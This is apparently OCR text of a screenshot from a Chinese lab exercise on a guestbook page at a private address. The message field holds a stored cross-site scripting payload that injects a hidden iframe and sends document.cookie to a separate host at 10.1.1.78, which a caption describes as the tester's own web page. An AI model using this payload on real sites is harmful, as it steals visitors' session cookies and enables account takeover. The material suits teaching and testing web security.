 简单留言本-填写留言 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://10.1.1.2/add.asp 转到 链接 »
简单留言本-填写留言
姓名 test3
QQ号 123456
邮箱 123456@111.com
内容 ("<iframe width=0 height=0
src='http://10.1.1.78/cookie.a
sp?
cookie="+document.cookie+"'></
iframe>");</script>
留言 重填
自己搭建WEB页面的
地址